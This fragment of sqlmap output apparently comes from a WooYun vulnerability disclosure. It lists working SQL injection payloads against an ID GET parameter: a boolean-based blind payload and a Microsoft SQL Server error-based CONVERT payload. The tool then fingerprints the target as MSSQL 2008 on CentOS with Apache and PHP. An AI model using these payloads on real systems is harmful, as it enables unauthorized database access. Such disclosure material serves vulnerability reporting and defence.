 Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=429 AND 8531=8531
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ID=429 AND 5748=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(113)+C
HAR(118)+CHAR(113)+(SELECT (CASE WHEN (5748=5748) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(120)+CHAR(113)))
---
[09:33:29] [INFO] testing Microsoft SQL Server
[09:33:29] [INFO] confirming Microsoft SQL Server
[09:33:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15, PHP 5.5.27
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008